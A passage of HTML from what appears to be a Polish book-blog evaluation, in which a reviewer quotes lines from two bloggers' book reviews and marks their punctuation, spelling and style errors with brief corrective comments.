<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">Możemy tutaj spotkać bohaterów z naprawdę <b>różnym charakterem i temperamentem</b>, co powoduje, że są oni różnorodni i czytanie tej historii jest wspaniałym przeżyciem. </span><br />
<div style="text-align: justify;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">Z różnymi charakterami i temperamentami, o ile ci bohaterowie nie mają wspólnego charakteru (kto wie, pisarzowi wszystko wolno). </span></div>
</div>
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;georgia&quot; , &quot;times new roman&quot; , serif;"><br /></span>
</span><br />
<div style="text-align: justify;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">7. Rebecca Donovan - "Powód by oddychać" </span></div>
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;georgia&quot; , &quot;times new roman&quot; , serif;"><br /></span>
</span><br />
<div style="text-align: justify;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">Po raz pierwszy, gdy zobaczyłam zapowiedź, nie zrobiła <b>ona</b> na mnie <b>jakiegoś</b> piorunującego wrażenia. </span><br />
<div style="text-align: justify;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">Słowa zbędne. </span></div>
</div>
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;georgia&quot; , &quot;times new roman&quot; , serif;"><br /></span>
</span><br />
<div style="text-align: justify;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">Dziewczyna <b>cztery lata temu </b>straciła ukochanego ojca. Jej matka pije, nie kontaktuje się z córką, przez co dziewczyna trafiła do domu ciotki, <span style="color: #990000;">[bez przecinka]</span> Carol i wujka Georga. </span><br />
<div style="text-align: justify;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">Raczej &#8222;cztery lata wcześniej&#8221; &#8211; wtedy odniesiesz się do czasu w książce, natomiast &#8222;cztery lata temu&#8221; odnosi się bardziej do rzeczywistości, jest poza książką. </span></div>
</div>
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;georgia&quot; , &quot;times new roman&quot; , serif;"><br /></span>
</span><br />
<div style="text-align: justify;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">Co biedną <span style="color: #990000;">[ogonek]</span> dziewczyna jej takiego zrobiła, że tak się na niej mści. <span style="color: #990000;">[znak zapytania]</span> Nie dość, że ma darmową służbę domowa <span style="color: #990000;">[ogonek]</span>, opiekunke<span style="color: #990000;"> [ogonek]</span> do dzieci, to jeszcze traktuje ją w taki sposób. </span></div>
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;georgia&quot; , &quot;times new roman&quot; , serif;"><br /></span>
</span><br />
<div style="text-align: justify;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">Nie lepszy jest również jej wujek, George, który udaje, że nie widzi <span style="color: #990000;">[przecinek]</span> co się dzieje w jego domu. </span></div>
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;georgia&quot; , &quot;times new roman&quot; , serif;"><br /></span>
</span><br />
<div style="text-align: justify;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">Zamiast skończyć z tym, pomoc <span style="color: #990000;">[kreseczka nad &#8222;o&#8221;] </span>dziewczynie z tego wyjść, porozmawiać z żoną, on udaje, że wszystko jest w jak najlepszym porządku. </span></div>
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;georgia&quot; , &quot;times new roman&quot; , serif;"><br /></span>
</span><br />
<div style="text-align: justify;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">Jako prawdziwi przyjaciele, <span style="color: #990000;">[bez przecinka]</span> powinni pójść z tą sprawą gdzieś, do kogoś, kto mógłby pomóc biednej Emmie. </span></div>
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;georgia&quot; , &quot;times new roman&quot; , serif;"><br /></span>
</span><br />
<div style="text-align: justify;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">Nie rozumiałam <span style="color: #990000;">[przecinek]</span> jak daleko można się posunąć w swojej bezwzględności i okrucieństwie do Bogu ducha winnej dziewczyny, która tak naprawdę należy do rodziny. </span></div>
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;georgia&quot; , &quot;times new roman&quot; , serif;"><br /></span>
</span><br />
<div style="text-align: justify;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">"<b>Podód </b>by oddychać" to wzruszająca książka, zapierająca dech w piersiach. </span><br />
<div style="text-align: justify;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">Literówka. </span></div>
</div>
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;georgia&quot; , &quot;times new roman&quot; , serif;"><br /></span>
</span><br />
<div style="text-align: justify;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">8. Cecilia Ahern - "Zakochać się" </span></div>
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;georgia&quot; , &quot;times new roman&quot; , serif;"><br /></span>
</span><br />
<div style="text-align: justify;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">Autorka nazywa się Cecelia, nie Cecilia. </span></div>
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;georgia&quot; , &quot;times new roman&quot; , serif;"><br /></span>
</span><br />
<div style="text-align: justify;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><b>Cecilia</b> w powieści przekazuje nam bardzo ważne wartości, o których my <span style="color: #990000;">[przecinek] </span>niestety <span style="color: #990000;">[przecinek]</span> często zapominamy. </span><br />
<div style="text-align: justify;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">Imię zamieniłabym raczej na nazwisko. W końcu to nie jest Twoja koleżanka.&nbsp;</span></div>
<div style="text-align: justify;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><br /></span></div>
</div>
</div>
<div style="text-align: justify;">
<div style="text-align: justify;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">9. Magdalena Kołosowska - "Dlatego mnie kochasz" </span></div>
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;georgia&quot; , &quot;times new roman&quot; , serif;"><br /></span>
</span><br />
<div style="text-align: justify;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">Do sięgnięcia po tą <span style="color: #990000;">[tę] </span>książkę nakłoniła mnie ta <span style="color: #990000;">[zbędny zaimek]</span> przepiękna okładka. </span></div>
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;georgia&quot; , &quot;times new roman&quot; , serif;"><br /></span>
</span><br />
<div style="text-align: justify;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">Gdy tylko ją zobaczyłam, nie potrafiłam przejść obok niej <span style="color: #990000;">[zbędny zaimek] </span>obojętnie. </span></div>
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;georgia&quot; , &quot;times new roman&quot; , serif;"><br /></span>
</span><br />
<div style="text-align: justify;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">Młodzi zakochali się w sobie <b>do szaleństwa</b>, szybko podjęli decyzję o ślubie. Żyli szczęśliwie, dni mijały im bardzo dobrze, nadal kochali się <b>do szaleństwa</b>. </span></div>
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;georgia&quot; , &quot;times new roman&quot; , serif;"><br /></span>
</span><br />
<div style="text-align: justify;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">Mimo wszystko jednak nie odeszła od męża, nadal tkwiła w tym związku<span style="color: #990000;"> [przecinek]</span> cierpiąc i znosząc krzywdy wyrządzane przez męża. </span></div>
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;georgia&quot; , &quot;times new roman&quot; , serif;"><br /></span>
</span><br />
<div style="text-align: justify;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">Nawet czasem nie zdajemy sobie sprawy z tego <span style="color: #990000;">[przecinek] </span>jak wiele kobiet jest nieszczęśliwych w swoich związkach i ile z nich doznaje przemocy. </span></div>
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;georgia&quot; , &quot;times new roman&quot; , serif;"><br /></span>
</span><br />
<div style="text-align: justify;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">Marcin <span style="color: #990000;">[przecinek]</span> owszem, bije ją, wyzywa, nie traktuje tak jak powinien, ale Agata również nie jest w stosunku do niego szczera i uczciwa<span style="color: #990000;"> [przecinek]</span> wdając się w romans z Tomaszem. </span></div>
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;georgia&quot; , &quot;times new roman&quot; , serif;"><br /></span>
</span><br />
<div style="text-align: justify;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">Czyta się ją z zapartym tchem <span style="color: #990000;">[przecinek]</span> chcąc jak najszybciej dowiedzieć się <span style="color: #990000;">[przecinek]</span> co będzie dalej. </span></div>
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;georgia&quot; , &quot;times new roman&quot; , serif;"><br /></span>
</span><br />
<div style="text-align: justify;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">10. Tadeusz Dołęga-Mostowicz - "Znachor" </span></div>
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;georgia&quot; , &quot;times new roman&quot; , serif;"><br /></span>
</span><br />
<div style="text-align: justify;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">W momencie rozpoczęcia książki operuje wrzód na sercu <b>jakiegoś</b> pacjenta. Operacja<b> ta </b>jest szalenie niebezpieczna, jednak lekarz wie <span style="color: #990000;">[przecinek]</span> co robi. </span><br />
<div style="text-align: justify;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">Zbędne słowa. </span></div>
</div>
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;georgia&quot; , &quot;times new roman&quot; , serif;"><br /></span>
</span><br />
<div style="text-align: justify;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">Ani żony, Beaty, ani siedmioletniej córeczki<span style="color: #990000;"> [przecinek]</span> Marioli. </span></div>
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;georgia&quot; , &quot;times new roman&quot; , serif;"><br /></span>
</span><br />
<div style="text-align: justify;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">Nie wie <span style="color: #990000;">[przecinek]</span> kim jest, niczego nie pamięta. </span></div>
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;georgia&quot; , &quot;times new roman&quot; , serif;"><br /></span>
</span><br />
<div style="text-align: justify;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">Mimo,<span style="color: #990000;"> [bez przecinka]</span> iż nigdy wcześniej nie przepadałam za klasyką, ta książka spodobała mi się bardzo, więc<b> z czystym sercem</b> mogę Wam ją polecić. <b>Z czystym sercem</b> wystawiam ocenę: </span></div>
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;georgia&quot; , &quot;times new roman&quot; , serif;"><br /></span>
</span><br />
<div style="text-align: justify;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">Jak widzisz, nie popełniasz rażących błędów, są to raczej drobne problemy z interpunkcją, jakieś niedopatrzenia, powtórzenia czy zbędne zaimki. Przed opublikowaniem recenzji dokładnie ją przeczytaj, w ten sposób wyłapiesz błędy. Jeśli dopracujesz te szczegóły, będzie naprawdę dobrze pod względem poprawności. </span></div>
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;georgia&quot; , &quot;times new roman&quot; , serif;"><br /></span>
</span><br />
<div style="text-align: justify;">
<u><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">Recenzje Jackie: </span></u></div>
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;georgia&quot; , &quot;times new roman&quot; , serif;"><br /></span>
</span><br />
<div style="text-align: justify;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">1. Agata Christie - "Morderstwo na polu golfowym" </span></div>
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;georgia&quot; , &quot;times new roman&quot; , serif;"><br /></span>
</span><br />
<div style="text-align: justify;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">Rozbroił mnie też Poirot swoim wesołym i lekko pokpiwającym stosunkiem do Hastingsa, który <b>nie odparł się</b> urokom kobiet. </span></div>
<div style="text-align: justify;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">Nie oparł się. </span></div>
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;georgia&quot; , &quot;times new roman&quot; , serif;"><br /></span>
</span><br />
<div style="text-align: justify;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">Nie każdy pisarz to potrafi, dlatego też Agata Christie <b>jest dobra w tym, co robi</b>. </span></div>
<div style="text-align: justify;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">Agatha Christie już nie żyje, więc raczej nie można tak powiedzieć. </span></div>
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;georgia&quot; , &quot;times new roman&quot; , serif;"><br /></span>
</span><br />
<div style="text-align: justify;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">Oczywiście, nie udało mi się odgadnąć <span style="color: #990000;">[przecinek]</span> kto jest mordercą. </span></div>
<div style="text-align: left;">
</div>
</div>
<div style="text-align: justify;">
<div style="text-align: justify;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">2. Lauren Henderson - "Nawet o tym nie myśl" </span></div>
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;georgia&quot; , &quot;times new roman&quot; , serif;"><br /></span>
</span><br />
<div style="text-align: justify;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">Katie, ładna, trochę nieogarnięta dwudziestoczterolatka<span style="color: #990000;"> [przecinek] </span>niedawno <b>poznała</b> Michaela, w którym <b>zakochuje</b> się na zabój. </span></div>
<div style="text-align: justify;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">Zdecyduj się na jeden czas &#8211; albo przeszły, albo teraźniejszy. </span></div>
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;georgia&quot; , &quot;times new roman&quot; , serif;"><br /></span>
</span><br />
<div style="text-align: justify;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">Teraz jest jego najlepszą przyjaciółką <span style="color: #990000;">[przecinek]</span> lecz w głębi duszy nadal go kocha i wierzy, że kiedyś będą razem. </span></div>
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;georgia&quot; , &quot;times new roman&quot; , serif;"><br /></span>
</span><br />
<div style="text-align: justify;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">Jednak, jak to większość kobiet ma w swoim zwyczaju<span style="color: #990000;"> [przecinek]</span> Katie musi sama o tym się dowiedzieć. </span></div>
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;georgia&quot; , &quot;times new roman&quot; , serif;"><br /></span>
</span><br />
<div style="text-align: justify;">
<div style="text-align: justify;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">Czasami łapie się na tym, że chce <span style="color: #990000;">[przecinek]</span> aby Katie poroniła. </span></div>
</div>
<div style="text-align: justify;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">Pojawia się dawna miłość Michaela oraz zazdrosny chłopak jego nowej <b>"przyjaciółki"</b>. </span></div>
<div style="text-align: justify;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">Poprawny cudzysłów to: &#8222;&#8221; </span></div>
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;georgia&quot; , &quot;times new roman&quot; , serif;"><br /></span>
</span><br />
<div style="text-align: justify;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">Czy spędzi resztę życia <b>przy</b> boku Michaela? </span></div>
<div style="text-align: left;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">Raczej: u boku. </span></div>
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;georgia&quot; , &quot;times new roman&quot; , serif;"><br /></span>
</span><br />
<div style="text-align: justify;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">Autorka pokazuje, że wszystko<span style="color: #990000;"> [przecinek] </span>co robimy w życiu <span style="color: #990000;">[przecinek]</span> kiedyś się na nas <b>odbije głośnym echem</b>. </span></div>
<div style="text-align: justify;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">&#8222;Odbić się głośnym/szerokim echem&#8221; oznacza bardziej to, że coś wywołało żywą reakcję, na przykład w mediach. Tobie po prostu chodziło o to, że jakieś działanie odbije się na kimś. </span></div>
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;georgia&quot; , &quot;times new roman&quot; , serif;"><br /></span>
</span><br />
<div style="text-align: justify;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">3. Agata Christie - "Wielka Czwórka" </span></div>
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;georgia&quot; , &quot;times new roman&quot; , serif;"><br /></span>
</span><br />
<div style="text-align: justify;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">Wiem.. Miałam już przestać Wam truć <span style="color: #990000;">[przecinek]</span> jakie to powieści Agaty Christie są świetne. </span><br />
<div style="text-align: justify;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">Nie ma czegoś takiego jak &#8222;..&#8221;, to po pierwsze. Po drugie, proponuję zacząć tak: &#8222;Wiem, miałam [...]&#8221;. </span></div>
</div>
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;georgia&quot; , &quot;times new roman&quot; , serif;"><br /></span>
</span><br />
<div style="text-align: justify;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">Powiedzenie <b>"nie oceniaj książki po okładce"</b> zawsze jest na czasie. </span></div>
<div style="text-align: justify;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">&#8222;Zawsze jest na czasie&#8221;, czyli jest modne. Czy aby na pewno o to Ci chodziło? </span></div>
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;georgia&quot; , &quot;times new roman&quot; , serif;"><br /></span>
</span><br />
<div style="text-align: justify;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">Początkowo nie wie <span style="color: #990000;">[przecinek] </span>z kim ma do czynienia. </span></div>
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;georgia&quot; , &quot;times new roman&quot; , serif;"><br /></span>
</span><br />
<div style="text-align: justify;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">Tak bardzo chciałam dowiedzieć się<span style="color: #990000;"> [przecinek] </span>czy słynnemu panu Poirotowi kolejny raz uda się wygrać z przeciwnikiem. </span></div>
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;georgia&quot; , &quot;times new roman&quot; , serif;"><br /></span>
</span><br />
<div style="text-align: justify;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">4. Mariusz Zielke &#8211; "Twardzielka" </span></div>
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;georgia&quot; , &quot;times new roman&quot; , serif;"><br /></span>
</span><br />
<div style="text-align: justify;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">"Twardzielka" stanowczo odmieniła moje poglądy o sto osiemdziesiąt stopni, z czego jestem bardzo zadowolona. </span></div>
<div style="text-align: justify;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">Cudzysłów. </span></div>
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;georgia&quot; , &quot;times new roman&quot; , serif;"><br /></span>
</span><br />
<div style="text-align: justify;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">Do takich <b>"zabaw" </b>mają specjalne.. <b>hmmm..</b> dziewczyny. </span></div>
<div style="text-align: justify;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">Cudzysłów. </span></div>
<div style="text-align: justify;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">W tekście pisanym takie &#8222;hmm&#8221; nie jest poprawne. </span></div>
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;georgia&quot; , &quot;times new roman&quot; , serif;"><br /></span>
</span><br />
<div style="text-align: justify;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">Właśnie podczas takiego wyjazdu ginie jedna z ich nowych <b>"koleżanek"</b>. </span></div>
<div style="text-align: justify;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">Cudzysłów. </span></div>
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;georgia&quot; , &quot;times new roman&quot; , serif;"><br /></span>
</span><br />
<div style="text-align: justify;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">Wielokrotnie grożono mu i próbowano go przekupić ogromnymi łapówkami, a najbogatsi polscy biznesmeni żądali od niego milionowych odszkodowań za ujawnianie ich tajemnic, <span style="color: #990000;">[kropka]</span> Wszystkie procesy jednak przegrali. </span></div>
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;georgia&quot; , &quot;times new roman&quot; , serif;"><br /></span>
</span><br />
<div style="text-align: justify;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">5. Stephen King &#8211; "Misery" </span></div>
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;georgia&quot; , &quot;times new roman&quot; , serif;"><br /></span>
</span><br />
<div style="text-align: justify;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">Pewnego razu podczas zamieci śnieżnej <span style="color: #990000;">[przecinek]</span> jadąc po pijanemu samochodem <span style="color: #990000;">[przecinek]</span> uległ poważnemu wypadkowi. </span></div>
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;georgia&quot; , &quot;times new roman&quot; , serif;"><br /></span>
</span><br />
<div style="text-align: justify;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">Po takiej osobie nigdy nie wiadomo <span style="color: #990000;">[przecinek] </span>czego można się spodziewać. </span></div>
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;georgia&quot; , &quot;times new roman&quot; , serif;"><br /></span>
</span><br />
<div style="text-align: justify;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">Jej <b>"dowodami"</b>, które przekonywały Paula o wyższości nad jego osobą <span style="color: #990000;">[przecinek]</span> są nóż elektryczny, wiadro z mydlinami i oczywiście siekiera. </span></div>
<div style="text-align: justify;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">Cudzysłów. </span></div>
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;georgia&quot; , &quot;times new roman&quot; , serif;"><br /></span>
</span><br />
<div style="text-align: justify;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">6. Fran Ray - "Ryzykowna manipulacja" </span></div>
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;georgia&quot; , &quot;times new roman&quot; , serif;"><br /></span>
</span><br />
<div style="text-align: justify;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">Byłam bardzo podekscytowana <span style="color: #990000;">[przecinek]</span> kiedy listonosz przyniósł mi paczkę i nie mogłam się doczekać chwili spokoju, kiedy usiądę z "<b>Ryzykowną manipulacją"</b> oraz z kubkiem gorącego kakao w fotelu. </span></div>
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;georgia&quot; , &quot;times new roman&quot; , serif;"><br /></span>
</span><br />
<div style="text-align: justify;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">Do tej pory zastanawiam się <span style="color: #990000;">[przecinek]</span> czy paryska policja złapała prawdziwych morderców albo czy słynny pisarz uratował świat przed masową zagładą ludzkości. </span></div>
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;georgia&quot; , &quot;times new roman&quot; , serif;"><br /></span>
</span><br />
<div style="text-align: justify;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><b>Ciężko </b>się domyślić <span style="color: #990000;">[przecinek]</span> kto stoi za wszystkimi zabójstwami i kto jest czarnym charakterem. </span></div>
<div style="text-align: justify;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">Trudno, nie ciężko. </span></div>
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;georgia&quot; , &quot;times new roman&quot; , serif;"><br /></span>
</span><br />
<div style="text-align: justify;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">Idealna dla fanów intryg, jednak dla tych, co wolą kryminały <span style="color: #990000;">[przecinek]</span> to nie będzie dobra pozycja. </span></div>
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;georgia&quot; , &quot;times new roman&quot; , serif;"><br /></span>
</span><br />
<div style="text-align: justify;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">7. "Dziewczyńskie bajki na dobranoc" - praca zbiorowa </span></div>
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;georgia&quot; , &quot;times new roman&quot; , serif;"><br /></span>
</span><br />
<div style="text-align: justify;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">Autorki napisały historie na podstawie <b>ów</b> baśni, jednocześnie pokazując nam, że warto, <span style="color: #990000;">[bez przecinka]</span> każda <span style="color: #990000;">[ogonek]</span> znana nam opowiastkę odczytywać po swojemu, szukając w niej podpowiedzi na nurtujące nas pytania. </span></div>
<div style="text-align: justify;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">Owych baśni. </span></div>
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;georgia&quot; , &quot;times new roman&quot; , serif;"><br /></span>
</span><br />
<div style="text-align: justify;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">8. Erica Spindler - "W milczeniu" </span></div>
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;georgia&quot; , &quot;times new roman&quot; , serif;"><br /></span>
</span><br />
<div style="text-align: justify;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">Po przeczytaniu <b>"W milczeniu"</b> <b>wiem już, że ile straciłam. </b></span></div>
<div style="text-align: justify;">
